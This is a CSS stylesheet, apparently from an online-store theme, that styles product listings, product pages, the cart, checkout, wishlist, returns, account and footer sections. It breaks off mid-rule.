.addtocompare, div.compare > a {
	background: url(../image/iconimage.png) no-repeat -29px 0px;
	float: left;
	height:24px;
	overflow: hidden;
	text-indent: -9999px;
	width:25px;
	margin-left:3px;
}
#column-left + #column-right + #content .product-grid > div {
	width: 125px;
}
.product-grid .image {
	display: block;
	margin:0 0 15px 0;
	text-align:center;
}
.product-grid div:hover .image img {
}
.product-grid .image img {
}
.product-grid .name {
	text-align:left;
	min-height:36px;
	padding:0px 0px 5px;
}
.product-grid .name a, .product-list .name a {
	
	display: inline-block;
}
.product-grid .description {
	height:33px;
	overflow:hidden;
	margin-bottom:10px;
	padding:0 0px;
}
.product-grid .price {
	
	}
.product-grid .rating {
	display: block;
	height:13px;
	margin-bottom:10px;
	
}
.product-list .price, .product-grid .price {
	display: block;
	min-height:30px;
	margin-bottom:0px;
}
.product-list .price br {display:none}
.product-list .price {
	margin-bottom:10px;
}
.product-grid .price-old {
	text-decoration: line-through;
}
.product-grid .price-old, .product-grid .price-new {display:inline-block !important}
.product-list .price-new, .product-grid .price-new {
	display:block;
}
.product-grid .price .price-tax {
	display: none;
}
.product-grid .price-old {
	font-weight:normal;
	margin-left:10px;
}
.product-grid .cart {
	float:left;
}
.product-grid .wishlist, .product-grid .compare {
	margin-bottom: 0px;
	margin-top:4px;
	float:right;
	position:relative;
}
.product-grid .tooltip, .product-grid .tooltip2 {
	bottom:28px;
}
/* Product */
.product-info {
	padding-bottom:7px;
	margin-top:20px;
}
.product-info .wrapper .left {
	float: left;
	margin-right: 15px;
	padding:6px 6px 2px 6px;
	margin-left:1px;
	background:#f7f7f7;
	position:relative;
	z-index:1;
}
.product-info .indent-bot {
	margin-bottom:20px;
}
.product-info > .left + .right h1 {
	padding-left:0;
}
.product-info > .left + .right {
	margin-left:370px;
}
#image {
	z-index:0;
	float:left;

}
.buy_one_click {
    background: grey none repeat scroll 0 0;
    color: #fff;
    cursor: pointer;
    float: left;
    padding: 10px;
}
.product-info .image {
	float: left;
	width:300px;
	height:453px;
	margin-bottom:7px;
	text-align: center;
}
.product-info .image-additional {
	width:300px;
	clear: both;
	overflow: hidden;
}
.product-info .image-additional li {
	float:left;
	margin:0 15px 0 0px;
}
.product-info .image-additional li.last {
	margin-right:0;	
}
#cloud-zoom-big {
	margin-top:3px;
}
.product-info .image-additional img {
   background: #fff none repeat scroll 0 0;
    margin-right: 10px;
    width: 90px;
}
#zoom1 img {
	background:#FFF;
}
.product-info .image-additional a {
	display: block;
	float:left;
}
.image-caroucel .jcarousel-clip {
	width:300px;
}
.product-info .image-additional.image-caroucel li {
	margin:0 5px;	
}
.image-caroucel .jcarousel-prev  {
	position:absolute;
	width:15px;
	height:15px;
	left:0;
	top:40%;
	background:url(../image/image-caroucel-prev.png) -11px 50% no-repeat #FD3136;
}
.image-caroucel .jcarousel-next  {
	position:absolute;
	width:15px;
	height:15px;
	right:0;
	top:40%;
	background:url(../image/image-caroucel-next.png) 6px 50% no-repeat #FD3136;
}
.image-caroucel .jcarousel-prev.jcarousel-prev-disabled, .image-caroucel .jcarousel-next.jcarousel-next-disabled {
	background-color:#3A3637 !important;
	cursor:default !important
}
.image-caroucel .jcarousel-next:hover, .image-caroucel .jcarousel-prev:hover  {
	background-color:#3A3637;
	cursor:pointer;
	background-color:#3A3637;
}
.padd-avalib {
	padding:15px 0 10px 0;
}
.product-info .description {
	padding:15px 5px 10px 0px;
	line-height: 20px;
	font-weight:normal;
}
.product-info .description a {
	text-decoration:none;
}
.product-info .description strong {
	color:#A6A4A4;
	font-weight:bold;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif
}
.product-info .description span {
	font-weight:bold;
}
.product-info .description span.error {
	color:#f00;
}
.product-info .description a:hover {
	color:#FD3136
}
.product-info .description .button-prod:hover {
	background:#e92d33;
	text-decoration:none;
	color:#fff;
}
.product-info .description .button-prod a {
	font-weight:normal;
	text-decoration: none;
}
.product-info .price .price-old, .product-info .price .price-new {display:inline}
.product-info .price span {font-weight:normal}
.product-info .price {
	background:#F7F7F7;
	padding:10px;
	font-size:22px;
	margin-bottom:5px;
	float:none;
	min-height:inherit;
}
.product-info .price-old {
	text-decoration: line-through;
	color:#EF3035;
	font-weight:normal;
	font-size:17px;
	margin-left:5px;
}
.product-info h1 {
	padding-left:0;
	line-height:30px;
	margin:0
}
.product-info .price-new {
	font-size:22px;
	font-weight:normal;
}
.product-info .description .button-prod {
	background: #3e3e3e;
	cursor: pointer;
    color: #FFF;
    float: left;
    font-size: 22px;
    line-height: 22px;
    margin:0 10px 0 14px;
    margin-top: 0;
    padding: 8px 10px;
    text-decoration: none;
	}
.price-prod-page {
	font-size:22px;
	font-weight:normal;
}
.product-info .price-tax {
	font-size: 12px;
	font-weight: normal;
	padding-left:7px;
}
.product-info .price .reward {
	font-size: 13px !important;
	font-weight: normal;
	color: #999;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
}
.product-info .price .discount {
	font-weight: normal;
	font-size: 12px;
	color: #4D4D4D;
}
.product-info .options h2{margin-top:10px}
.product-info .options {
	border-bottom: 1px solid #D6D3CC;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	color: #000000;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #eaeaea;
	cursor: pointer;
}
.cart-top-padd {
	padding-top:8px;
	float:left;
}
.product-info .cart {
	padding:15px 5px 0px 0px;
	overflow:hidden;
	color: #f1f1f1;
	overflow: auto;
}
.prod-row {
	padding-bottom:20px;
}
.product-info .cart .cart-top label {
	font-size:11px;
	font-weight:bold;
	color:#191919;
	padding-right:7px;
}
.product-info .cart .cart-top .input-qti {
	width:42px;
}
.product-info .cart div {
	float: left;
}
.product-info .cart div.extra-button {
	margin-top:4px
}
.product-info .cart div > span {
	padding-top: 7px;
	color: #999;
}
.cart-top {
	margin-top:-4px;
}
.extra-button {
	position:relative;
	margin-top:0px;
}
.product-info .cart .minimum {
	padding-bottom:10px;
	font-size: 11px;
	color: #999;
	clear: both;
}
.product-info .review .a1 {
	margin-top:-5px;
	display:inline-block
}
.product-info .review img {
	float:left;
	margin-top:3px;
}
.product-info .review {
	color: #4D4D4D;
	margin-bottom:3px;
}
.product-info .review .share {
	background:none;
	padding-top:20px;
	padding-left:0;
}
.product-info .review > div {
	padding:7px 10px 9px 10px;
	line-height: 20px;
	background:#F7F7F7;
}
.btn-rew {
	float:right!important;
	font-size:12px;
	color:#dfe1e4
}
.btn-rew a + a {
	color:#000;
}
.btn-rew a {
	text-decoration:underline;
	font-size:12px;
	color:#A6A4A4;
	font-weight:normal;
}
.btn-rew a:hover {
	text-decoration:none;
}
.product-info .review > div > span {
	color: #38B0E3;
}
.product-info .review .share {
	overflow: hidden;
	line-height: normal;
}
.product-info .review .share a {
	text-decoration: none;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #eaeaea;
	border-left: 1px solid #eaeaea;
	margin-bottom: 20px;
}
.attribute thead td, .attribute thead tr td:first-child {
	color: #191919;
	font-size: 12px;
	font-weight: bold;
	background: #fcfcfc;
	text-align: left;
}
.attribute tr td:first-child {
	color: #737373;
	font-weight: bold;
	text-align: right;
	width:12%;
}
.attribute td {
	padding: 7px 12px 7px 12px;
	color: #FD3136;
	text-align:left;
	vertical-align: top;
}
#tab-review #captcha {
	margin-top:10px;
}
#tab-review .pagination .results {
	margin:5px 0px;
	}
#tab-review .pagination {
	padding:0px 10px 0 0;
	}
#tab-review b {
	display:inline-block;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	color:#737373;
}
#tab-review .input-rew {
	width:180px;
	margin-bottom:10px;
}
#tab-review textarea {
	margin-bottom:5px;
	height:80px;
	resize:none
}
#tab-review .buttons {
	padding-left:0;
	margin-bottom:0;
}
#tab-review .buttons .right .button:hover span {
	color:#FFF;
}
#tab-review .buttons .right {
	float:left;
}
.bb_rew {
	float:left;
	padding-top:3px;
	padding-right:12px;
}
.bb-2 {
	clear:both;
	margin-bottom:5px;
}
.input-rew-capcha {
	width:170px;
}
#tab-review h2 {
	margin-bottom:10px;
}
#review .content {
	font-size:12px;
	
	margin-bottom:3px;
}
#review .content p {
	font-weight:normal;
	color:#737373;
}
.related .box-product {
	padding:0;
	width:auto;
}
.compare-info {
	
	width: 100%;
	
}
.block-compare {
	position:relative;
	overflow:hidden;
}
.compare-info thead {
	overflow:hidden;
}
.compare-info td.last-1 {
	border-bottom:0;
}
.compare-info thead td {
	background:url(../image/tail-manuf.gif) 0 5px repeat-x #fff;
	overflow:hidden;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #191919;
	font-size: 12px;
	font-weight: bold;
	text-align: left;
}
.compare-info tr td.et:first-child {
	background:#f9f9f9;
}
.compare-info tr td:first-child {
	color: #191919;
	font-weight: bold;
	text-align: right;
}
.td-price {
	font-weight:bold;
	font-size:16px;
}
.checkout-product {
	
}
.compare-info .prod-stock {
	margin:0 auto;
	float:none;
}
.compare-info td.name a {
	text-decoration:none;
	font-size:12px;
	line-height:17px;
}
.compare-info td.name a:hover {
	
}
.compare-info td.last {
	border-right:0;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #737373;
	text-align: center;
	vertical-align: top;
}
.compare-info .price-old {
	font-weight: normal;
	color: #9f9f9f;
	text-decoration: line-through;
	display:block;
	font-size:17px;
}
.compare-info td.td-price {
	font-weight: normal;
	font-size:22px;
	color:#FD3136;
	line-height:normal
}
/* wishlist */
.wishlist-product table {
	width: 100%;
	border-collapse: collapse;
}
.table-radius .buttons {
	margin-bottom:0;
	border-right: 1px solid #eaeaea;
	background:url(../image/tail-wislish-bottom.gif) 0px 0px repeat-x #f8f8f8;
	padding:9px 9px 11px 12px;
}
.table-radius {
	overflow:hidden;
	
}
.wishlist-product td {
	padding: 7px 7px 6px 10px;
}
.wishlist-product thead td {
	color:#191919;
	font-weight: normal;
	text-transform:uppercase;
}
.wishlist-product .prod-stock {
	background: url(../image/stock-w.png) left 0 no-repeat;
	color: #FFFFFF;
	float: left;
	font-size: 12px;
	height:38px;
	padding-left:5px;
	padding-right:5px;
	line-height: 12px;
	padding-top:10px;
	text-align: center;
	width:38px;
}
.wishlist-product {
	margin-bottom:25px;
}
.wishlist-product .button-up:hover {
	background-position:-22px;
}
.wishlist-product .button-up {
	font-size:12px;
	border:1px solid #eaeaea;
	text-decoration:none;
	color:#000;
	font-weight:bold;
	height:22px;
	padding:3px 7px 4px 8px;
	background: url(../image/tail-but.gif) left 0 repeat-x;
	line-height:22px;
	height:22px;
}
.wishlist-product thead .remove, .wishlist-product thead .image, .wishlist-product thead .cart {
	text-align:left;
}
.wishlist-product thead .name, .wishlist-product thead .model, .wishlist-product thead .stock {
	text-align: left;
}
.wishlist-product thead .quantity, .wishlist-product thead .price, .wishlist-product thead .total {
	text-align:left;
	font-size:14px;
}
.wishlist-product tbody td {
	vertical-align: top;
}
.wishlist-product tbody td.action {
	width:100px;
	text-align:center;
}
.wishlist-product tbody .remove {
	vertical-align: middle;
}
.wishlist-product tbody .remove, .wishlist-product tbody .image, .wishlist-product tbody .cart {
	text-align: center;
}
.wishlist-product tbody .name {
	text-align:left;
	padding-left:20px;
	width:200px;
}
.wishlist-product tbody .model {
	text-align: center;
	color:#242424;
}
.wishlist-product tbody .stock {
	text-align: center;
	color:#242424;
}
.wishlist-product tbody .stock .prod-stock {
	margin-left:15px;
}
.wishlist-product tbody .quantity {
	text-align: right;
}
.wishlist-product tbody .price {
	text-align: center;
	font-size:17px;
}
.wishlist-product tbody .price b {
	font-weight:normal;
}
.wishlist-product tbody .total {
	text-align: right;
}
.wishlist-product tbody .price s {
	color: #a6a4a4;
	display:block;
	font-weight:normal;
}
.content b {
	display:inline-block
}
.login-content .content {
	border:none!important;
	padding:0!important;
}
.login-content {
	width:100%;
	overflow:hidden;
}
.box-container {
	
}
.login-content .left p + p {
	margin-bottom:16px;
}
.login-content .left p {
	margin-bottom:10px;
	line-height:17px;
}
.login-content .left h2 {
	color:#FD3136;
	margin-bottom:3px;
}
.login-content .right h2 {
	margin-bottom:3px;
}
.login-content .left .content {
	margin-bottom:0!important;
}

.checkout-content.opt .left , .login-content .left {
	float: left;
	padding:0 20px 12px 20px;
	width:44%;
	padding-top:15px;
	background:url('../image/login-content-left.gif') right bottom no-repeat #ffffff;
	height:265px;
	border:1px solid #eaeaea;
	
}

.checkout-content.opt .right, .login-content .right {
	float: right;
	padding:0 0 0 20px;
	width:45%;
	padding-top:15px;
	height:277px;
	background:url('../image/login-content-right.gif') 0 0px no-repeat #f8f8f8;
	border:1px solid #eaeaea;
	
}
.link-login {
	font-size:12px;
	color:#FD3136;
	text-decoration:underline;
	padding-top:1px;
	margin-bottom:15px;
	display:inline-block;
}
.link-login:hover {
	text-decoration:none;
}
.padd-form {
	display:block;
	padding-bottom:5px;
}
#login .q1 {
	width:95%;
}
.login-content .left .content, .login-content .right .content {
	min-height: 190px;
}
.login-content .right .content p {
	margin-bottom:15px;
}
.login-content .right .content b {
	display:block;
}
#register select {
	width:308px;
}
#register .q1 {
	width:300px;
}
#register .content {
	border:none!important;
	padding:0!important;
}
/* orders */
.order-list, .return-list {
	 border: 1px solid #eaeaea;
    margin-bottom: 10px;
	
}
.heading-order-list {
	background: url(../image/tail-manuf.gif) 0 0 repeat-x #F8F8F8;
	padding:6px 12px 5px 10px;
	overflow:hidden;
	 border-bottom: 1px solid #eaeaea;
}
.order-list .order-id span, .order-list .order-status span, .order-list .order-content div .or-price, .return-list .return-id span, .return-list .return-status span, .return-list .return-content div .or-price {
	color:#FD3136
}
.order-list .order-id, .return-list .return-id {
	width: 49%;
	float: left;
	color:#191919;
	font-size:12px;
	font-weight:bold;
}
.order-list .order-status, .return-list .return-status {
	font-weight:bold;
	font-size:12px;
	color:#191919;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content, .return-list .return-content {
	padding:16px 20px 13px 20px;
	display: inline-block;
	width:668px;
}
.order-list .order-content div > span {
	color:#33210e;
}
.order-list .order-content div .button {
	margin-top:3px;
}
.order-list .order-content div b, .return-list .return-content div b {
	font-weight:normal;
}
.order-list .order-content div, .return-list .return-content div {
	line-height:17px;
	color:#191919;
	float: left;
	width: 33.2%;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background: #EFEFEF;
	font-weight: bold;
}
/* returns */
.return-box-2 {
	
	padding:15px 20px 19px 20px;
	margin-bottom:10px;
}
.return-box-2 .buttons .right {
	float:left;
}
.return-box-2 .buttons {
	padding-left:0;
	padding-top:12px;
	padding-bottom:0;
	margin-bottom:0;
}
.return-box {
	
}
.return-p {
	padding-left:17px;
}
.return-p p {
	margin-bottom:13px;
}
.return-list {
	margin-bottom: 10px;
}
#content .content.return-box {
	padding:14px 10px 11px 20px;
	margin-bottom:10px;
}
.content.return-box h2 {
	margin-bottom:14px;
}
#content .content.return-box .left {
	width:320px;
}
#content .content.return-box .right {
	width:320px;
}
.content.return-box label {
	font-size:12px;
	font-weight:bold;
	color:#737373;
}
.content.return-box span {
	color:#ff7409;
}
.content.return-box input {
	margin-top:6px;
	margin-bottom:7px;
	width:310px;
}
.content.return-box .error {
	padding-bottom:5px;
	display:block;
}
.return-box-3 {
	margin-bottom:20px;
	
	padding:14px 10px 10px 20px;
}
.return-box-3 h2 {
	margin-bottom:15px;
}
.return-box-3 textarea {
	width:310px;
	height:188px;
	max-width:310px;
	max-height:188px;
}
.return-box-3 .return-captcha {
	width:320px;
	margin-top:-3px;
}
.return-box-3 .return-captcha b {
	padding-bottom:6px;
	display:block;
}
.return-box-3 .return-captcha input {
	width:170px;
	margin-bottom:10px;
}
.return-box-3 .return-additional {
	margin-bottom:11px;
}
.return-box-3 .buttons {
	padding:0;
	margin-bottom:0;
}
/* button */
.button-return-right:hover {cursor:pointer; color:#fd3136}
.button-return-right{
	border:0px;
	background: url("../image/marker-button-right.png") no-repeat scroll right 9px transparent;
	font-weight:bold;
	color: #35230F;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    line-height: 1.2em;
	font-family:arial;
	padding:5px 14px
	}

a.button-return-left, a.button-return-right, a.button-order-right, a.button-cont-right, a.button-back-left, a.button-inf-left {
	display: inline-block;
	text-decoration: none;
	cursor: pointer;
	font-weight:bold;
	padding-right:0px;
}
a.button-order-right {
	padding:0;
}
a.button-return-left:hover span, a.button-return-right:hover span, a.button-order-right:hover span, a.button-cont-right:hover span, a.button-back-left:hover span, .wishlist-product a.button-wislish-left:hover span, a.button-inf-left:hover span {
	color:#FD3136;
}
a.button-return-left span, a.button-return-right span, a.button-order-right span, a.button-cont-right span, a.button-back-left span, .wishlist-product a.button-wislish-left span, a.button-inf-left span {
	color: #35230f;
	line-height:1.2em;
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
}
a.button-return-left span, a.button-back-left span, a.button-wislish-left span {
	padding:5px 0px 5px 14px;
	background: url('../image/marker-button-left.png') left 8px no-repeat;
}
a.button-return-right span, a.button-order-right span, a.button-cont-right span, a.button-inf-left span {
	padding:5px 14px 5px 0px;
	background: url('../image/marker-button-right.png') right 8px no-repeat;
}
/* button */



.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}

.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 33.3%;
}
.return-model {
	float: left;
	width: 33.3%;
}
.return-quantity {
	float: left;
	width: 33.3%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 33.3%;
}
.return-opened {
	float: left;
	width: 33.3%;
}
.return-opened textarea {
	max-width: 98%;
	vertical-align: top;
}
.return-remove {
	float: left;
	width: 33.3%;
	padding-top: 90px;
	text-align: center;
	vertical-align: middle;
}
.return-additional {
	overflow: auto;
	margin-bottom: 20px;
}
.return-comment {
	float: left;
	width: 49%;
}
.return-captcha {
	float: right;
	width: 30%;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
/* cart */
.cart-info table {
	width: 100%;
	border-collapse: collapse;
}
a {
	outline:none;
}
.shop-cart {
	border-bottom:none;
	overflow:hidden;
	position:relative;
	
}
.cart-info td {
	padding:7px 7px 6px 8px;
}
.cart-info thead td {
	color: #191919;
	font-weight: bold;
}
.cart-info thead .remove, .cart-info thead .image {
	text-align:left;
}
.cart-info thead .name, .cart-info thead .model {
	text-align:left;
}
.cart-info thead .quantity, .cart-info thead .price, .cart-info thead .total {
	text-align:left;
	font-family:Arial;
	font-size:12px;
}
.cart-info tbody td {
	vertical-align: middle;
}
.cart-module {
}
.cart-info tbody .remove {
	vertical-align: middle;
}
.cart-info tbody .remove, .cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name a {
	
	line-height:17px;
}
.cart-info tbody .name a:hover {
	
}
.cart-info tbody .name {
	text-align: left;
}
.cart-info tbody .model {
	text-align:center;
	color:#242424;
}
.cart-info tbody .price, .cart-info tbody .total {
	font-size:17px;
}
.cart-info tbody .quantity, .cart-info tbody .price, .cart-info tbody .total {
	text-align:center;
	width:75px;
}
tbody .total {
	font-weight:bold;
	color:#e3593d;
	}
#shipping select {
	width:258px;
}
#shipping input {
	width:250px;
}
#shipping {
	margin-bottom:10px;
}
.cart-info tbody span.stock {
	color: #F00;
	font-weight: bold;
}
.cart-module .cart-heading {
	border-top:none;
	padding:7px 8px 6px 27px;
	font-weight: bold;
	font-size: 12px;
	color: #191919;
	cursor: pointer;
	background: #fafafa url('../image/arrow-right.png') 10px 55% no-repeat;
}
.cart-bottom {
	border-top:none;
	margin-bottom:20px;
	overflow:hidden;
}
.cart-module .active {
	background: #F8F8F8 url('../image/arrow-down.png') 9px 60% no-repeat;
}
.cart-heading-tail {
}
#shipping select {
	width:234px;
	float:left;
}
#shipping input {
	width:226px;
	float:left;
	margin:0;
}
#shipping td {
	text-align:right;
	font-size:11px;
	font-weight:bold;
	color:#606a6d;
	padding-right:5px;
	padding-bottom:8px;
}
.cart-module .cart-content {
	padding:18px 0px 19px 18px;
	display: none;
	overflow: auto;
	border-top:none;
	
}
.cart-info {
	overflow:hidden;
	margin:20px 0;
}
#coupon {
	font-weight:bold;
	color:#FD3136;
	font-size:11px;
}
#coupon a {
	font-weight:normal;
}
#coupon input {
	width:230px;
	margin-left:5px;
	margin-right:5px;
}
.cart-content input {
	width:230px;
	margin-left:5px;
	margin-right:5px;
}
#voucher .form textarea {max-width:300px; width:300px}
#voucher {
	font-weight:bold;
	color:#FD3136;
	font-size:11px;
}
#voucher input {
	float:left;
	clear:left;
}
#voucher label {
	float:left;
	margin:1px 0 0 0;
}
#voucher .right input {
	float:none;
}
.cart-content p {
	font-weight:bold;
	font-size:12px;
	color:#E52234;
	margin-bottom:15px;
}
.cart-total table {
	border-collapse: collapse;
	background:#fff;
}
.cart-total table td {
	padding:6px 10px 6px 10px;
	font-weight:bold;
	color:#4d4949;
}
.cart-total table td b {
	font-family:Arial, Helvetica, sans-serif;
}
.cart-total table {
	width:100%;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
#cboxLoadedContent .about-page-2, #cboxLoadedContent .about-page {
	padding:20px 25px;
	}
.about-page h3 {
	font-size:15px;
	font-weight:600;
	color:#191919;
	margin:0;
	padding-bottom:13px;
}
.about-page-2 {
	
}
.about-page-2 h3 {
	font-size:15px;
	font-weight:600;
	color:#191919;
	padding-bottom:13px;
	margin-bottom:0px
}
#cboxLoadedContent h1 { margin:15px 15px 0;}
.about-page p {
	font-size:12px;
	color:#737373;
	line-height:17px;
	margin-bottom:12px;
}
.about-page-2 p {
	font-size:12px;
	color:#737373;
	line-height:17px;
	margin-bottom:12px;
}
.about-page ul li {
	font-weight:bold;
	color:#626060;
	font-size:12px;
	margin-bottom:4px;
	background:url('../image/marker-3.png') 0px 5px no-repeat;
	padding-left:12px;
}
/* button */


/* checkout */
.checkout #checkout {
	border-top:1px solid #eaeaea;
	}
.checkout {
    
	}

.checkout-content.opt .left h2 {
	color:#FD3136;
	padding-bottom:0px;
}
.checkout-content.opt .right h2 {
	padding-bottom:0;
}
.checkout-content.opt .right a {
	color:#FD3136;
}
.checkout-content.opt .left {
	
}
.checkout-content.opt .right {
	
}
.checkout-heading {
	border-bottom:none;
	padding:7px 8px 7px 0px;
	font-weight: bold;
	font-size: 12px;
	color: #191919;
	border:1px solid #eaeaea;
	border-top:0px;
}
.marker-chekout {
	background: url(../image/marker-chekout.png) 9px 6px no-repeat;
	padding-left:28px;
}
.checkout-heading a {
	float: right;
	margin-top:-15px;
	font-weight: normal;
	text-decoration: none;
}
.cart-total-name {
	color:#191919;
	width:87%;
}
.cart-total1 {
	font-size:17px;
	font-weight:bold;
	text-align:center;
}
.tot {
	
}
.cart-total td.cart-total1.last {
	color:#e3593d;
}
.cart-total td.last {
	border-bottom:none;
}
.checkout-heading a:hover {
	color:#43403d;
	text-decoration:underline;
}
.checkout-content h2 {
	padding-bottom:12px;
}
.checkout-content {
	padding:20px 20px 15px 20px;
	display: none;
	overflow: auto;
	border-bottom:none;
	border:1px solid #eaeaea;
	border-top:0px
	
}
#payment-address-existing {
	margin-top:1px;
	margin-right:5px;
	float:left;
	margin-left:0
}
#payment-address-new {
	margin-top:1px;
	margin-right:5px;
	float:left;
	margin-left:0
}
.p1 {
	padding-bottom:12px;
}
.checkout-content .left label {
	margin-right:12px;
	width:150px;
}
.checkout-content .left #register {
	float:left;
	margin-right:5px;
}
.checkout-content .left b {
	margin-top:2px;
	float:left;
}
.checkout-content .left #guest {
	float:left;
	margin-right:5px;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.login-padd {
	padding-top:12px;
}
.checkout-content .right input.d1 {
	width:90%;
	margin-top:5px;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons .right input {
	position:relative;
	top:2px;
}
.checkout-content .buttons {
	clear: both;
	margin-bottom:0;
}
.checkout-product table b {
	color:#191919;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
	background: url(../image/bg-cart-image.png) 40px 90% no-repeat;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	color:#191919;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align:center;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align:center;
	color:#000;
	font-weight:normal;
}
.checkout-product tbody td {
	vertical-align: top;
}
.checkout-product tbody .name {
	text-align:left;
}
.checkout-product tbody .model {
	text-align:center;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align:center;
}
.checkout-product tfoot td {
	text-align: right;
}
.contact-info {
	overflow: auto;
	padding:20px 20px 19px 18px;
	margin-bottom:10px;
	
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}
.contact-form-left {
	width:50%;
	float:left;
	margin-bottom:4px;
}
.contact-form-right {
	width:50%;
	float:left;
}
.content.contact-f h2 {
	margin-bottom:13px;
}
.content.contact-f .q2 {
	width:95%;
}
.padd-content {
	padding-bottom:6px;
}
.content.contact-f textarea {
	resize:none;
	height:142px;
	margin-bottom:6px;
}
.cap-p {
	margin-bottom:10px;
	margin-bottom:0;
}
.content.contact-f .capcha {
	width:172px;
}
#content .contact-info .content {
	margin-bottom:0;
}
.map-left {
	float:left;
	width:55%
}
.map-content figure iframe {
	border:none;
}
.map-content figure {
	margin:0;
	padding:0;
	overflow:hidden;
}
.map-content {
	width:45%;
	height:243px;
	float:right;
	overflow:hidden;
}
.contact-box {
	width:270px;
	padding-top:7px;
	background:url('../image/adress.png') left 4px no-repeat;
	padding-left:93px;
	line-height:17px;
	margin-bottom:18px;
}
.contact-box b {
	font-size:15px;
	font-weight:600;
	color:#191919;
}
.contact-box-2 {
	width:270px;
	padding-top:7px;
	background:url('../image/telephon.png') left 6px no-repeat;
	padding-left:93px;
	line-height:17px;
}
.contact-box-2 b {
	font-size:15px;
	font-weight:600;
	color:#191919;
}
.sitemap-info ul {
	margin-top:10px;
}
.sitemap-info li a {
	text-decoration:none;
}
#content .content.contact-f {
	background:url('../image/bg-contact-form.gif') left bottom repeat-x #ffffff;
	padding:20px;
	
}
.content.contact-f .buttons {
	padding:10px 10px 0 0;
	margin-bottom:0px;
}
.content.contact-f .buttons .button {
	margin-top:10px;
}
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
#newsletter .content {
	margin:0;
	padding:0;
	border:none;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
#newsletter .form tr td:first-child {
	width:58px;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}
/* footer */
#footer .cont {
	margin-bottom:20px;
	line-height:22px;
	color:#b2b2b2
	}
#footer .cont span {
	display:block;
	font-size:19px;
	line-height:normal;
	color:#FD3136;
	}
.footer-wrap {
	clear:both;
	overflow:hidden;
	background:url(../image/footer.png) repeat-x left top #ffffff;
	padding:15px 20px 0px;
}
#footer {
	clear: both;
	overflow: hidden;
	min-height: 80px;

}
#footer h3 {
	font-size:16px;
	color:#323232;
	line-height:20px;
	margin:0 0 10px;
	text-transform:uppercase;
}
#footer .column.col-4 {
	margin-right:0px;
	width:200px;
	}
#footer .column {
	float: left;
	width:242px;
	min-height:110px;
}
#footer .column ul {
	margin-top: 0px;
	margin-left:0px;
	padding-left:0px;
	list-style:none;
}
#footer .column ul li:first-child {
	border-top:0;
	}
#footer .column ul li {
	list-style:none;
	padding:2px 0;
}
#footer .column a {
	text-decoration: none;
	color:#909090;
	font-size:13px
}
#footer .column a:hover {
	color:#ef3035;
}
#powered a:hover {
	text-decoration:underline;
}
#powered a {
	text-decoration:none;
	color:#ef3035;
	font-size:13px;
}
#powered a:hover {
	text-decoration:underline
}
#powered {
	border-top:1px solid #e5e5e5;
	margin-top:10px;
	font-size:13px;
	color:#242424;
	text-align:left;
	padding:18px 0;
	}
/***********************************************************************************tooltips*************************************************************************************************************/
#easyTooltip {
	padding:5px 10px;
	border:1px solid #eaeaea;
	background:#3f3f3f;
	color:#fff;
	font-size:11px;
	text-transform:none;
	position:relative;
	z-index:99;
	font-weight:bold;
}
/********************************************************************************************************************************************************************************************************/
/* banner */
input#sub_category, input#description {
	position:relative;
	top:2px;
}
.product-search .content select {
	padding-bottom:3px;
}
.product-search h2 {
	padding:10px 0px 0;
}
.welcome-box img {
	float:right;
	margin-top:-90px;
	margin-right:20px;
}
/* AJAX Add to Cart Confirm by Harryo*/
.success, .warning, .attention, .information, .rev-success {
	padding: 10px 10px 10px 10px;
	margin-bottom: 5px;
	color: #555;
}
.success a, .warning a, .attention a, .information a {
	color: #333;
}
#cart-success {
	position: fixed;
	z-index:9998;
}
.success .close {
}
.success {
	color:#000
}
.success a:hover {
	text-decoration:none;
}
.success a {
	text-decoration:underline;
	color:#43403d
}
.success span:hover img {
	margin-top:-11px;
}
.success p {
	margin-bottom:11px;
	font-size:24px;
	color:#1b1b1b;
}
.success span {
	width:11px;
	height:11px;
	overflow:hidden;
	position:absolute;
	right:8px;
